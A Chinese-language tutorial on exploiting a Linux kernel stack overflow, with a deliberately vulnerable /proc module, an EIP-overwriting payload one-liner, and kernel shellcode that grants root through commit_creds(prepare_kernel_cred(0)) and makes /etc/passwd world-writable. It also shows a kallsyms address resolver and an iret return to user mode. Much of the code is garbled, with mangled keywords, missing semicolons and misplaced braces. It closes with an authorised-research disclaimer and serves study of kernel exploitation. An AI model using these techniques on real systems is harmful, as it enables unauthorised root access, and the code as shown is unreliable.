
Linux内核漏洞有很多类型,例如内核栈溢出、slab/slub类堆溢出,数组越界导致的复写内核中的重要数据、内核信息泄漏,以及曾经火热一时的 null pointer deference空指针引用问题。本文研究的方向则是 Linux内核的栈溢出。我所研究的系统版本是 linux-kernel 2.6.32-15 + centos 6.3,内核是自己编译的。编译内核时,把 CC_STACKPROTECTOR关闭。CC_STACKPROTECTOR的功能很简单,就是 gcc的 stack canary保护(现在 Linux的 gcc默认都是打开,-fno-stack-protector选项其实就是CC_STACKPROTECTOR保护的,在函数调用时备份 gs中的一个随机值,函数 ret/iret前先检查 canary值是否被改变,如果被改变就执行内置保护函数 ___stack_chk_fail)。
为了测试我们的内核栈溢出,先写一个带有问题的模块,代码如下。
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/proc_fs.h>
#include <linux/string.h>
#ncude <asm/uaccess.h>
#deine LENGTH 64
MOULE_LICENSE("GPL");
MODULE_AUTHOR("g0t3n");
MODULE_DESCRIPTION("stack bof Kernel Module");
static struct proc_dir_entry *gbof_proc;
int gbof_write(struct file *file, const char __user *ubuf, unsigned long count, void *data)
{
char buf[LENGTH];
printk(KERN_INFO "gbof: called gbof_write\n")
f (copy_from_user(&buf, ubuf, count)) {
printk(KERN_INFO "gbof: copy_from_user error\n");
return -1;
}
return count;
}
static int __init gbof_init(void)
{
gbo_proc = create_proc_entry("gbof", 0666, NULL);
gof_proc->write_proc = gbof_write;
pintk(KERN_INFO "gbof: created /proc/gbof entry\n");
rturn 0;
}
static void __exit gbof_exit(void)
{
}
if (gbof_proc) {
remove_proc_entry("gbof", gbof_proc);
}
printk(KERN_INFO "gbof: unloading module\n");
module_init(gbof_init);
module_exit(gbof_exit);
/////
end代码实现功能很简单,使用 create_proc_entry注册一个/proc/gbof文件,任何写到该文件的数据都会经过 copy_from_user复制到内核栈中。需要注意的是,Linux的内核栈只有两页,即 2*4k = 8k = 8*1024=8192 Byte,是非常小的,不如用户态那么大可以随便用。为了编译需要,我们再写个 Makefile。注意,Makefile中我用 ccflags-y关闭gcc的-fno-stack-protector选项。
参考用户层溢出的思路,内核层的溢出也是类似的三部曲。首先定位溢出点,编写内核态 ShellCode,再写出 exploit利用。由于我们这里已经有了 gbof.c的代码,很容易知道问题在于写向/proc/gbof中的数据没经校验长度就直接使用了 copy_from_user,这也是类似用户态的 strcpy/memcpy类的最基本的溢出问题了。如图 1所示。

至于定位溢出点则很简单,根据代码知道 buf的长度是 64byte,外加上 8byte和 4byte原来属于 ebp的值。由于没有 stack canary,我们可以直接用 python来猜出溢出的地址。如图 2所示。
➜stack_bof git:(master)✗ python -c 'print "\x90"*64+"A"*8 + "B"*4 + "C"*4' > /proc/gbof

很简单的就能覆盖掉内核寄存器中的 ebx/ecx/edx/esi/ebp/eip/ cr2了。最值得我们关注的eip是 0x43434343,也即是“CCCC”。真的能控制到那么多寄存器吗?我们可以把 gbof.ko丢到 ida中验证看看,如图 3所示。

很明显,在函数最后把栈中数据 mov到了上面提到的寄存器中。看到这里,是不是感觉和用户层很相似呢,我们同样能控制寄存器了。
接下来的工作就是准备 ShelleCode了,我觉得编写内核层的 ShellCode有意思的多,只要在用户态指定了相关内核函数的地址,就能在指定内核 ShellCode做任意事情。由于已经直接进入了内核态,我们的 ShellCode甚至可以实现类似 lkm backdoor之类的功能。最为通用的提权 ShellCode简单到只用 commit_creds(prepare_kernel_cred(0))就可以实现了。更有趣的,我们甚至能用 sys_chmod来编写 ShellCode。
taic void
kernel_code(void)
{
commit_creds(prepare_kernel_cred(0));
sys_chmod("/etc/passwd", 0777);
return;
}至于内核函数的地址,我们可以在/proc/kallsyms或/boot/System.map-`uname -r`中找到所有内核函数的地址,为此,我们的 exploit可以写个 find_addr函数,遍历/proc/kallsyms来查找所需的函数地址。
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
while(readed != EOF) {
char dummy;
car sname[512];
readed = fscanf(fd, "%p %c %s\n", (void **)&addr, &dummy, sname);
f(prepare_kernel_cred && commit_creds && sys_chmod && kernel_printk)
break;
else{
if(!strncmp(sname, "prepare_kernel_cred", 512))
pepare_kernel_cred = (void*)addr;
f(!strncmp(sname, "commit_creds", 512))
commit_creds = (void*)addr;
f(!strncmp(sname, "sys_chmod",30))
sys_chmod = (void*)addr;
if(!strncmp(sname, "printk", 30))
kernel_printk = (void*)addr;
}好了,ShellCode准备好了,我们就应该把前面得到的东西都链接过来实现我们的 exploit了。由于已经能控制 eip,所以接下来的问题就是 ShellCode的放置,让 CPU执行到我们的ShellCode处并顺利退出。ShellCode的放置是个很重要的问题,我也为此纠结了很长时间,最后经过讨论才发现,在 kernel中是可以用到用户态地址的。由于是基于进程的内核态上下文,因此 copy_from_user之类的函数也能正常运行,所以可以直接把用户态地址作为我们的 ShellCode地址就可以了。同时,因为 ShellCode还是在应用程序地址空间内,没有做任何的复制拷贝操作,所以我们可以不闭忌讳\0的存在。更重要的是,由于是内核 ShellCode放在用户态,我们能用 C随便写,不像用户层溢出那样需要写成 asm,感觉一下跳跃了一大步。
最后的问题是 ShellCode执行后如何返回用户态。关于这方面的知识,我们可以参考Linux中断上下文的切换。Linux下的 int 0x80使用户态能进入内核态执行 sys_call。根据网上的介绍,int执行的实质其实是如下的过程:
1.int指令发生了不同优先级间的控制转移,所以首先从 TSS(任务状态段)中获取高优先级的核心堆栈信息(SS和 ESP);
2.把低优先级堆栈信息(SS和 ESP)保留到高优先级堆栈(即核心栈)中;
3.把 EFLAGS,外层 CS、EIP推入高优先级堆栈(核心栈)中;
4.通过 IDT加载 CS、EIP(控制转移至中断处理函数)。
因此,从内核态返回用户态只需要把相关的用户态寄存器恢复后调用 iret,引起一次任务切换就 OK了。我们可以构造一个 fake_frame来存放用户层的一系列寄存器值,进入内核态前先调用 setup_ff备份下相关寄存器,在退出内核态时恢复用户态寄存器。
stuct fae_frame {
id *eip;
// shell()
// %cs
uint32_t cs;
uint32_t eflags;
void *esp;
// eflags
// %esp
// %ss
uint32_t ss;
} __attribute__((packed));
void setup_ff(void) {
//用于备份一系列寄存器
asm("pushl %cs; popl ff+4;"
"pushfl;
popl ff+8;"
"pushl %esp; popl ff+12;"
"pshl %ss; popl ff+16;");
f.ep = &shell;
f.esp -= 1024;
// unused part of stack
}
这个 exploit最后的工作就是返回用户态。
#define KERLL __attribute__((regparm(3)))
int KERNCALL kernelcode(){
kernel_printk(" !!! in kernelcode !!!\n");
commit_creds(prepare_kernel_cred(0));
__asm volatile ("mov $ff, %esp;"
"iret;");
}我们能根据用户层溢出的不少经验来学习内核层的溢出,但内核层溢出与应用层还是有很大不同的。首先,用户层溢出大不了就是段错误,内核层溢出一不小心就会崩溃。而且,在用户层我们有各种强大的调试工具,遇到各种问题后容易重现,而内核层天生就没有很好的调试工具,经常会因为出现 oop而不知道内存中到底发生了什么事而焦头烂额。因此,编写内核态的 exploit就需要格外的小心。最后把我们之前写的代码都整合下看看效果,如图 4所示.

成功得到 Root了,完整代码可以通过附件得到。欢迎各位有兴趣研究 Linux内核问题的读者共同交流。
本文为网络安全技术研究记录,文中技术研究环境为本地搭建或经过目标主体授权测试研究,内容已去除关键敏感信息和代码,以防止被恶意利用。文章内提及的漏洞均已修复,在挖掘、提交相关漏洞的过程中,应严格遵守相关法律法规。